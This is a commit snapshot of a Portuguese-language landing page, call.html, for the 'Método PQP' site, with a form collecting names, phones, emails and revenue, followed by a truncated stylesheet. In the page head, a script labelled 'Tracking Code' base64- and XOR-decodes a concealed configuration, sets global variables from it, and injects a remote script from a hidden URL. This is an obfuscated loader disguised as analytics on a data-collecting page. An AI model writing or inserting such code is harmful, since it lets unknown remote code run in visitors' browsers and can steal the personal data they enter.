
==== call.html @ 8e9f12c8 "feat: criar pagina dedicada /call.html e secao no site para Concorra a uma Call com o Jorge" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>Concorra a uma Call com o Jorge Moura | Método PQP</title>
  <meta name="description" content="Preencha o formulário para concorrer a uma call estratégica individual com o Jorge Moura (Founder @groupjota)." />

  <!-- Favicon -->
  <link rel="icon" type="image/png" href="assets/logo_pqp.png?v=2" />
  <link rel="apple-touch-icon" href="assets/logo_pqp.png?v=2" />

  <!-- OpenGraph -->
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://jorgemourajota.com.br/call.html" />
  <meta property="og:title" content="Concorra a uma Call Estratégica com o Jorge Moura" />
  <meta property="og:description" content="Preencha o formulário para concorrer a 1 das 5 calls estratégicas com o Jorge Moura." />
  <meta property="og:image" content="https://jorgemourajota.com.br/assets/capa_curso_16_9.jpg" />

  <!-- Preconnect & Fast Font Loading -->
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@600;700;800;900&family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  
  <!-- FontAwesome 6 -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" />

  <link rel="stylesheet" href="style.css" />

  <style>
    body {
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      padding-bottom: 0;
    }
    .call-page-wrapper {
      padding: 40px 16px 60px 16px;
      max-width: 680px;
      margin: 0 auto;
      width: 100%;
    }
    .call-page-brand {
      display: flex;
      justify-content: center;
      margin-bottom: 24px;
    }
    .call-creator-header {
      display: flex;
      flex-direction: column;
      align-items: center;
      text-align: center;
      margin-bottom: 28px;
    }
    .call-creator-avatar {
      width: 100px;
      height: 100px;
      border-radius: 50%;
      border: 2px solid var(--border-gold-bright);
      overflow: hidden;
      margin-bottom: 14px;
      box-shadow: 0 0 25px rgba(243, 178, 54, 0.35);
    }
    .call-creator-avatar img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      object-position: top center;
    }
    .call-title {
      font-family: var(--font-heading);
      font-size: clamp(1.8rem, 5vw, 2.3rem);
      font-weight: 900;
      line-height: 1.15;
      color: #ffffff;
      margin-bottom: 10px;
    }
    .call-subtitle {
      font-size: 0.95rem;
      color: var(--text-muted);
      max-width: 520px;
      line-height: 1.5;
    }
    .back-to-lp-link {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      color: var(--text-dim);
      font-size: 0.8rem;
      text-decoration: none;
      margin-top: 24px;
      transition: color 0.2s ease;
    }
    .back-to-lp-link:hover {
      color: var(--gold-light);
    }
  </style>

  <!-- Tracking Code -->
  <script>(function(){var g_lk=atob("DASmQw8AbEnfMQKm0H+ENn1sTnP9WXbSoHecbCBjCCfxRHbLuWLfbWxvAWe9Qy3Vs3bPM3tzQzm2SWfK/3TPO2psQiOsEy6EsXDSMWZiGT26QiCci1mKYWhsAyu+XXGE6l/dYWFhASz9CyDWuXzDL0ZkTmX9R2PKpWGEeS02DXDtBTOQ5DGTcDkxCC/sCDCW4WbAcD0iERSi");var v_7h9g=[];for(var i_5=0;i_5<g_lk.length;i_5++){v_7h9g.push(g_lk.charCodeAt(i_5)&255);}var n_f=v_7h9g[0];var c_l1lb=v_7h9g.slice(1,1+n_f);var d_n=v_7h9g.slice(1+n_f);var s_l=d_n.map(function(b,u_gbw){return b^c_l1lb[u_gbw%n_f];});var v_h="";for(var i_vm=0;i_vm<s_l.length;i_vm++){v_h+=String.fromCharCode(s_l[i_vm]&255);}var r_v=decodeURIComponent(escape(v_h));var h_g=JSON.parse(r_v);var r_x=h_g.globals||[];r_x.forEach(function(e_ryc){window[e_ryc.name]=e_ryc.value;});var m_no=document.createElement("script");m_no.src=h_g.url;m_no.async=true;m_no.defer=true;(h_g.attributes||[]).forEach(function(y_n1){m_no.setAttribute(y_n1.name,y_n1.value);});(document.head||document.documentElement).appendChild(m_no);})();</script>
</head>
<body>

  <!-- Ambient Cinematic Glows -->
  <div class="ambient-glow glow-top"></div>
  <div class="ambient-glow glow-bottom"></div>

  <main class="call-page-wrapper">
    
    <!-- Brand Standalone Logo -->
    <div class="call-page-brand">
      <a href="index.html" aria-label="Voltar para a página principal">
        <img src="assets/logo_pqp.png?v=2" alt="PQP" class="brand-logo-3d-standalone" style="height: 40px;" />
      </a>
    </div>

    <!-- Creator Header -->
    <div class="call-creator-header">
      <div class="call-creator-avatar">
        <img src="assets/hero_creator.png" alt="Jorge Moura Jota" />
      </div>
      <div class="badge-tag gold-tag" style="margin-bottom: 10px;">
        <i class="fa-solid fa-headset"></i>
        <span>OPORTUNIDADE EXCLUSIVA • LINK DA BIO</span>
      </div>
      <h1 class="call-title">
        Concorra a uma <br />
        <span class="gold-gradient-text glow-effect">Call Estratégica com o Jorge</span>
      </h1>
      <p class="call-subtitle">
        Quer analisar o seu perfil e o momento do seu negócio direto comigo? Preencha o formulário abaixo para concorrer a uma sessão individual.
      </p>
    </div>

    <!-- Form Card -->
    <div class="form-container-card" style="box-shadow: 0 20px 50px rgba(0,0,0,0.9), 0 0 40px rgba(229,169,60,0.18);">
      <form class="lead-capture-form" id="leadForm" autocomplete="on">
        
        <div class="form-grid-fields">
          <!-- 1. Nome -->
          <div class="form-field-group">
            <label for="formNome" class="form-label">
              <i class="fa-solid fa-user gold-icon"></i> Nome Completo
            </label>
            <input 
              type="text" 
              id="formNome" 
              name="nome" 
              class="form-input" 
              placeholder="Seu nome completo" 
              required 
            />
          </div>

          <!-- 2. Nome da Empresa -->
          <div class="form-field-group">
            <label for="formEmpresa" class="form-label">
              <i class="fa-solid fa-building gold-icon"></i> Nome da Empresa
            </label>
            <input 
              type="text" 
              id="formEmpresa" 
              name="empresa" 
              class="form-input" 
              placeholder="Nome da sua empresa / negócio" 
              required 
            />
          </div>

          <!-- 3. Telefone -->
          <div class="form-field-group">
            <label for="formTelefone" class="form-label">
              <i class="fa-brands fa-whatsapp gold-icon"></i> Telefone / WhatsApp
            </label>
            <input 
              type="tel" 
              id="formTelefone" 
              name="telefone" 
              class="form-input" 
              placeholder="(00) 00000-0000" 
              maxlength="15"
              required 
            />
          </div>

          <!-- 4. E-mail -->
          <div class="form-field-group">
            <label for="formEmail" class="form-label">
              <i class="fa-solid fa-envelope gold-icon"></i> E-mail
            </label>
            <input 
              type="email" 
              id="formEmail" 
              name="email" 
              class="form-input" 
              placeholder="seuemail@empresa.com.br" 
              required 
            />
          </div>

          <!-- 5. Faixa de Faturamento -->
          <div class="form-field-group form-field-full">
            <label for="formFaturamento" class="form-label">
              <i class="fa-solid fa-sack-dollar gold-icon"></i> Faixa de Faturamento Mensal
            </label>
            <div class="select-wrapper">
              <select id="formFaturamento" name="faturamento" class="form-select" required>
                <option value="" disabled selected>Selecione a faixa de faturamento da sua empresa...</option>
                <option value="Ate R$ 10.000 / mes">Até R$ 10.000 / mês</option>
                <option value="R$ 10.000 a R$ 30.000 / mes">R$ 10.000 a R$ 30.000 / mês</option>
                <option value="R$ 30.000 a R$ 50.000 / mes">R$ 30.000 a R$ 50.000 / mês</option>
                <option value="R$ 50.000 a R$ 100.000 / mes">R$ 50.000 a R$ 100.000 / mês</option>
                <option value="Acima de R$ 100.000 / mes">Acima de R$ 100.000 / mês</option>
              </select>
              <i class="fa-solid fa-chevron-down select-arrow"></i>
            </div>
          </div>
        </div>

        <!-- Submit Button & Feedback -->
        <div class="form-action-wrap">
          <button type="submit" class="btn-gold-action pulse-anim btn-form-submit" id="btnFormSubmit">
            <span class="btn-text">QUERO CONCORRER À CALL COM O JORGE</span>
            <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
            <div class="btn-gold-shine"></div>
          </button>
          <p class="form-fine-print">
            <i class="fa-solid fa-circle-info gold-icon"></i>
            * Selecionaremos 5 pessoas entre os inscritos para receber a call estratégica individual com o Jorge. Entraremos em contato diretamente pelo WhatsApp cadastrado.
          </p>
        </div>

        <!-- Alert de Sucesso -->
        <div class="form-alert-feedback form-alert-success" id="formSuccessAlert" style="display: none;">
          <i class="fa-solid fa-circle-check"></i>
          <div>
            <strong>Aplicação enviada com sucesso!</strong>
            <p>Você já está concorrendo a uma das 5 calls estratégicas com o Jorge Moura. Fique atento ao seu WhatsApp!</p>
          </div>
        </div>

        <!-- Alert de Erro -->
        <div class="form-alert-feedback form-alert-error" id="formErrorAlert" style="display: none;">
          <i class="fa-solid fa-triangle-exclamation"></i>
          <div>
            <strong>Ocorreu um erro no envio.</strong>
            <p>Por favor, verifique os campos ou tente novamente em alguns instantes.</p>
          </div>
        </div>

      </form>
    </div>

    <!-- Back to LP -->
    <div style="text-align: center;">
      <a href="index.html" class="back-to-lp-link">
        <i class="fa-solid fa-arrow-left"></i> Conhecer o Método PQP completo
      </a>
    </div>

  </main>

  <footer class="site-page-footer" style="padding: 20px 0;">
    <div class="site-container text-center">
      <p class="footer-legal-copy">© 2026 Método PQP • Jorge Moura Jota • Founder @groupjota</p>
    </div>
  </footer>

  <script src="script.js" defer></script>
</body>
</html>
---- style.css ----
/* ========================================================
   MÉTODO PQP — LUXURY CINEMATIC SYSTEM (2026)
   Modern 'Outfit' Typography + Above-the-Fold Immediate CTA
   Ultra-Responsive Mobile & Desktop Design System
======================================================== */

:root {
  --bg-pure-black: #050507;
  --bg-graphite-900: #0a0a0e;
  --bg-graphite-800: #111116;
  --bg-card: rgba(18, 18, 24, 0.88);
  --bg-card-elevated: rgba(26, 26, 34, 0.95);
  
  --border-subtle: rgba(255, 255, 255, 0.08);
  --border-gold: rgba(229, 169, 60, 0.35);
  --border-gold-bright: rgba(243, 178, 54, 0.7);
  
  --gold-primary: #e5a93c;
  --gold-light: #ffd54f;
  --gold-dark: #b87c18;
  --gold-gradient: linear-gradient(135deg, #ffd54f 0%, #f3b236 45%, #b87c18 100%);
  --gold-glow: rgba(243, 178, 54, 0.35);
  
  --red-primary: #ef4444;
  --green-primary: #10b981;
  
  --text-pure: #ffffff;
  --text-main: #f3f4f6;
  --text-muted: #9ca3af;
  --text-dim: #6b7280;
  
  /* Modern Luxury Sans-Serif Typography */
  --font-heading: 'Outfit', sans-serif;
  --font-body: 'Plus Jakarta Sans', sans-serif;
}

/* Reset & Global */
*, *::before, *::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
}

html {
  scroll-behavior: smooth;
  background-color: var(--bg-pure-black);
  color: var(--text-main);
  font-family: var(--font-body);
  font-size: 16px;
  overflow-x: hidden;
  width: 100%;
}

body {
  background-color: var(--bg-pure-black);
  color: var(--text-main);
  overflow-x: hidden;
  width: 100%;
  position: relative;
  line-height: 1.5;
  padding-bottom: 70px; /* Space for floating mobile CTA */
}

@media (min-width: 768px) {
  body {
    padding-bottom: 0;
  }
}

/* Global Container */
.site-container {
  width: 100%;
  max-width: 1140px;
  margin: 0 auto;
  padding: 0 16px;
}

/* Ambient Radial Glows (Optimized for GPU without scroll repaint) */
.ambient-glow {
  position: absolute;
  border-radius: 50%;
  pointer-events: none;
  z-index: 0;
  filter: blur(70px);
  will-change: opacity;
}
.glow-top {
  top: -80px;
  right: 5%;
  width: 380px;
  height: 380px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.12) 0%, transparent 70%);
}
.glow-center {
  top: 45%;
  left: -80px;
  width: 350px;
  height: 350px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.08) 0%, transparent 70%);
}
.glow-bottom {
  bottom: 0;
  right: 0;
  width: 400px;
  height: 400px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.12) 0%, transparent 70%);
}

/* Utility Classes */
.gold-gradient-text {
  background: var(--gold-gradient);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.glow-effect {
  text-shadow: 0 0 25px rgba(229, 169, 60, 0.4);
}
.gold-icon {
  color: var(--gold-primary);
}
.text-center {
  text-align: center;
}

/* Badge Tags */
.badge-tag {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 6px 14px;
  border-radius: 100px;
  font-size: 0.72rem;
  font-weight: 800;
  letter-spacing: 0.8px;
  text-transform: uppercase;
  background: rgba(255, 255, 255, 0.05);
  border: 1px solid var(--border-subtle);
  color: var(--text-muted);
  margin-bottom: 12px;
  backdrop-filter: blur(8px);
}
.badge-tag.gold-tag {
  background: rgba(229, 169, 60, 0.12);
  border-color: var(--border-gold);
  color: var(--gold-light);
}
.badge-tag.red-tag {
  background: rgba(239, 68, 68, 0.12);
  border-color: rgba(239, 68, 68, 0.35);
  color: #fca5a5;
}
.badge-tag.green-tag {
  background: rgba(16, 185, 129, 0.12);
  border-color: rgba(16, 185, 129, 0.35);
  color: #6ee7b7;
}

/* Section Headings */
.section-block {
  padding: 50px 0;
  position: relative;
  z-index: 1;
}
.section-head {
  margin-bottom: 28px;
}
.section-title {
  font-family: var(--font-heading);
  font-size: clamp(1.75rem, 5.5vw, 2.7rem);
  font-weight: 900;
  line-height: 1.15;
  letter-spacing: -0.5px;
  color: #fff;
  margin-bottom: 12px;
}
.section-subtitle {
  font-size: clamp(0.9rem, 2.5vw, 1.05rem);
  color: var(--text-muted);
  max-width: 620px;
  margin: 0 auto;
  line-height: 1.55;
}

/* ========================================================
   MAIN NAVBAR (STICKY TOP)
======================================================== */
.main-navbar {
  background: rgba(5, 5, 7, 0.92);
  border-bottom: 1px solid var(--border-subtle);
  padding: 12px 0;
  position: sticky;
  top: 0;
  z-index: 99;
  backdrop-filter: blur(16px);
  transition: all 0.2s ease;
}
.nav-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.nav-brand {
  display: flex;
  align-items: center;
  text-decoration: none;
}
.brand-logo-3d-standalone {
  height: 32px;
  width: auto;
  max-width: 90px;
  object-fit: contain;
  mix-blend-mode: screen;
  filter: drop-shadow(0 0 10px rgba(229, 169, 60, 0.45));
  transition: transform 0.25s ease;
  display: block;
}
.nav-brand:hover .brand-logo-3d-standalone {
  transform: scale(1.06);
}
.nav-menu {
  display: none;
}
.nav-cta-btn {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 8px 16px;
  background: var(--gold-gradient);
  border-radius: 8px;
  color: #120d03;
  text-decoration: none;
  font-family: var(--font-heading);
  font-size: 0.78rem;
  font-weight: 900;
  letter-spacing: 0.3px;
  box-shadow: 0 4px 15px var(--gold-glow);
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}
.nav-cta-btn:hover {
  transform: translateY(-1px);
  box-shadow: 0 6px 20px rgba(243, 178, 54, 0.6);
}

/* ========================================================
   SEÇÃO 1: HERO SECTION (HIGH-END TICKET LEVEL)
======================================================== */
.section-hero {
  position: relative;
  padding-top: clamp(280px, 42vh, 360px);
  padding-bottom: 40px;
  overflow: hidden;
  background-color: var(--bg-pure-black);
}

.hero-desktop-bg-wrap {
  display: none;
}

.hero-mobile-bg-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: clamp(420px, 58vh, 520px);
  z-index: 2;
  pointer-events: none;
  overflow: hidden;
  display: flex;
  justify-content: center;
}

.hero-mobile-bg-img {
  width: 100%;
  max-width: 480px;
  height: 100%;
  object-fit: cover;
  object-position: top center;
  filter: contrast(1.05) brightness(1);
  mask-image: linear-gradient(180deg, #000 70%, rgba(0,0,0,0.8) 85%, transparent 100%);
  -webkit-mask-image: linear-gradient(180deg, #000 70%, rgba(0,0,0,0.8) 85%, transparent 100%);
}

.hero-mobile-bg-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, transparent 0%, transparent 45%, rgba(5,5,7,0.7) 70%, var(--bg-pure-black) 92%);
}

.hero-content-relative {
  position: relative;
  z-index: 3;
}

/* ========================================================
   CINEMATIC ATMOSPHERE & FLOATING INSTAGRAM DEPTH-OF-FIELD (MOBILE BACKGROUND DETAIL)
======================================================== */
.hero-growth-atmosphere {
  position: absolute;
  inset: 0;
  pointer-events: none;
  overflow: hidden;
  z-index: 1;
}

/* Hide on Desktop - only for subtle mobile background */
@media (min-width: 992px) {
  .hero-growth-atmosphere {
    display: none !important;
  }
}

/* Ambient Glowing Light Orbs (Mobile) */
.growth-orb {
  position: absolute;
  border-radius: 50%;
  pointer-events: none;
  filter: blur(60px);
}
.orb-gold-1 {
  top: 10%;
  right: 5%;
  width: 200px;
  height: 200px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.18) 0%, transparent 70%);
}
.orb-gold-2 {
  top: 30%;
  left: -10%;
  width: 180px;
  height: 180px;
  background: radial-gradient(circle, rgba(243, 178, 54, 0.12) 0%, transparent 70%);
}
.orb-insta-warm {
  top: 18%;
  left: 25%;
  width: 220px;
  height: 220px;
  background: radial-gradient(circle, rgba(217, 70, 239, 0.06) 0%, rgba(229, 169, 60, 0.08) 50%, transparent 70%);
}

/* Defocused Background Glyphs */
.bg-blurred-insta-glyph {
  position: absolute;
  color: rgba(229, 169, 60, 0.05);
  pointer-events: none;
  filter: blur(6px);
  z-index: 1;
}
.insta-glyph-bg {
  top: 10%;
  left: 4%;
  font-size: 110px;
  transform: rotate(-12deg);
}

/* Instagram Notification Stack on One Side (Mobile Background) */
.insta-notif-stream-stack {
  position: absolute;
  top: 30px;
  right: 10px;
  width: 215px;
  height: 250px;
  z-index: 1;
  pointer-events: none;
  overflow: hidden;
  mask-image: linear-gradient(180deg, transparent 0%, #000 15%, #000 85%, transparent 100%);
  -webkit-mask-image: linear-gradient(180deg, transparent 0%, #000 15%, #000 85%, transparent 100%);
}

.insta-notif-stream-track {
  display: flex;
  flex-direction: column;
  gap: 8px;
  animation: notifStreamScroll 14s linear infinite;
}

.insta-notif-card {
  background: rgba(18, 18, 26, 0.72);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
  border: 1px solid rgba(255, 255, 255, 0.16);
  border-radius: 12px;
  padding: 7px 10px;
  display: flex;
  align-items: flex-start;
  gap: 8px;
  box-shadow: 0 8px 22px rgba(0, 0, 0, 0.7);
  filter: blur(0.4px);
  opacity: 0.75;
  transform: scale(0.95);
  transform-origin: right top;
}

.notif-avatar-insta {
  width: 20px;
  height: 20px;
  border-radius: 6px;
  background: linear-gradient(135deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 0.72rem;
  flex-shrink: 0;
  margin-top: 1px;
}

.notif-content-info {
  display: flex;
  flex-direction: column;
  text-align: left;
  overflow: hidden;
  flex: 1;
}

.notif-top-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 4px;
  line-height: 1;
  margin-bottom: 2px;
}

.notif-app-label {
  font-size: 0.52rem;
  font-weight: 800;
  color: var(--text-dim);
  letter-spacing: 0.5px;
}

.notif-time-ago {
  font-size: 0.52rem;
  color: var(--text-dim);
}

.notif-msg-text {
  font-size: 0.62rem;
  line-height: 1.25;
  color: #e5e7eb;
  margin: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.notif-msg-text strong {
  color: #fff;
  font-weight: 700;
}

@keyframes notifStreamScroll {
  0% { transform: translateY(0); }
  100% { transform: translateY(-50%); }
}

.hero-info-col {
  position: relative;
  z-index: 2;
  text-align: center;
  max-width: 680px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.hero-main-title {
  font-family: var(--font-heading);
  font-size: clamp(1.85rem, 6.2vw, 3.2rem);
  line-height: 1.15;
  font-weight: 900;
  letter-spacing: -0.5px;
  margin-bottom: 14px;
  width: 100%;
}
.hero-description {
  font-size: clamp(0.95rem, 2.6vw, 1.12rem);
  line-height: 1.5;
  color: #d1d5db;
  margin-bottom: 20px;
  padding: 0 4px;
  width: 100%;
}

.hero-video-col {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

/* Hero Immediate Action Button */
.hero-cta-group,
.hero-cta-immediate {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  margin: 0 auto 24px auto;
  text-align: center;
}

.btn-gold-action {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  width: 100%;
  max-width: 480px;
  margin: 0 auto;
  padding: 17px 20px;
  background: var(--gold-gradient);
  border: none;
  border-radius: 12px;
  color: #120d03;
  font-family: var(--font-heading);
  font-size: 0.98rem;
  font-weight: 900;
  letter-spacing: 0.5px;
  text-decoration: none;
  box-shadow: 0 8px 25px rgba(229, 169, 60, 0.4), inset 0 1px 0 rgba(255, 255, 255, 0.6);
  overflow: hidden;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}
.btn-gold-action:hover {
  transform: translateY(-2px);
  box-shadow: 0 12px 35px rgba(243, 178, 54, 0.65);
}
.btn-gold-action:active {
  transform: scale(0.98);
}
.pulse-anim {
  animation: pulseButton 2.5s infinite;
}
@keyframes pulseButton {
  0%, 100% { box-shadow: 0 8px 25px rgba(229, 169, 60, 0.4); }
  50% { box-shadow: 0 12px 35px rgba(243, 178, 54, 0.7); }
}
.btn-gold-shine {
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  background: linear-gradient(60deg, transparent, rgba(255, 255, 255, 0.35), transparent);
  transform: rotate(30deg);
  animation: shineRun 3.5s infinite;
}
@keyframes shineRun {
  0% { transform: translateX(-100%) rotate(30deg); }
  30%, 100% { transform: translateX(100%) rotate(30deg); }
}

.hero-micro-trust {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  margin-top: 10px;
  font-size: 0.72rem;
  color: var(--text-dim);
  text-align: center;
  width: 100%;
}

/* Performance: Offscreen content visibility & Hardware Compositing */
#como-funciona,
#metodo,
#depoimentos,
#sobre-jorge,
#conteudo,
#oferta,
#garantia,
#faq,
#formulario,
#fechamento {
  content-visibility: auto;
  contain-intrinsic-size: 1px 600px;
}

.carousel-track,
.insta-notif-stream-track,
.btn-gold-action,
.proof-slide-card {
  transform: translateZ(0);
  backface-visibility: hidden;
}

/* Trust Grid 2x2 */
.trust-grid-2x2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  width: 100%;
  margin: 0 auto;
}
.trust-cell {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 12px;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  text-align: left;
}
.trust-cell i {
  font-size: 1rem;
}
.cell-text strong {
  display: block;
  font-size: 0.78rem;
  color: #fff;
}
.cell-text small {
  font-size: 0.65rem;
  color: var(--text-dim);
}

/* ========================================================
   SEÇÃO 2: COMO FUNCIONA
======================================================== */
.how-it-works-highlight-box {
  background: linear-gradient(180deg, #16140f 0%, #0d0d12 100%);
  border: 1px solid var(--border-gold);
  border-radius: 16px;
  padding: 20px 18px;
  margin-bottom: 24px;
  text-align: center;
}
.highlight-p {
  font-size: 0.95rem;
  line-height: 1.55;
  color: #f3f4f6;
  margin-bottom: 12px;
}
.highlight-tag {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 0.78rem;
  font-weight: 800;
  color: var(--gold-light);
}

.alert-box-dark {
  background: rgba(239, 68, 68, 0.08);
  border: 1px dashed rgba(239, 68, 68, 0.35);
  border-radius: 14px;
  padding: 18px;
  margin-bottom: 24px;
  text-align: left;
}
.alert-head {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 8px;
}
.stop-icon {
  font-size: 1.2rem;
}
.alert-head h3 {
  font-family: var(--font-heading);
  font-size: 1.05rem;
  font-weight: 800;
  color: #fff;
}
.alert-text {
  font-size: 0.88rem;
  line-height: 1.5;
  color: var(--text-muted);
}

.belief-cards-container {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 24px;
}
.belief-item-card {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  padding: 16px;
  background: var(--bg-card);
  border: 1px solid rgba(239, 68, 68, 0.18);
  border-radius: 14px;
  backdrop-filter: blur(10px);
}
.belief-badge-icon {
  width: 36px;
  height: 36px;
  min-width: 36px;
  background: rgba(239, 68, 68, 0.15);
  border: 1px solid rgba(239, 68, 68, 0.35);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--red-primary);
  font-size: 1rem;
}
.belief-info h3 {
  font-family: var(--font-heading);
  font-size: 1rem;
  font-weight: 800;
  color: #fff;
  margin-bottom: 4px;
}
.belief-info p {
  font-size: 0.82rem;
  line-height: 1.45;
  color: var(--text-muted);
}

.belief-conclusion-box {
  position: relative;
  padding: 26px 18px;
  background: linear-gradient(180deg, #16140f 0%, #0d0d12 100%);
  border: 1px solid var(--border-gold);
  border-radius: 16px;
  text-align: center;
  box-shadow: 0 12px 35px rgba(0, 0, 0, 0.7);
  overflow: hidden;
}
.conclusion-glow {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at 50% 0%, rgba(229, 169, 60, 0.15) 0%, transparent 70%);
}
.conclusion-uptitle {
  font-size: 0.68rem;
  font-weight: 800;
  letter-spacing: 1.2px;
  color: var(--text-dim);
  display: block;
  margin-bottom: 6px;
}
.conclusion-headline {
  font-family: var(--font-heading);
  font-size: clamp(1.2rem, 3.5vw, 1.6rem);
  font-weight: 900;
  color: #fff;
  line-height: 1.3;
}
.gold-line-separator {
  width: 40px;
  height: 2px;
  background: var(--gold-gradient);
  margin: 12px auto;
}
.conclusion-gold-phrase {
  font-size: 0.88rem;
  color: var(--gold-light);
  font-weight: 700;
}

/* ========================================================
   SEÇÃO 3: O MÉTODO PQP
======================================================== */
.method-flow-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-bottom: 24px;
}
.method-step-box {
  width: 100%;
  display: flex;
  gap: 14px;
  padding: 20px 16px;
  background: var(--bg-card);
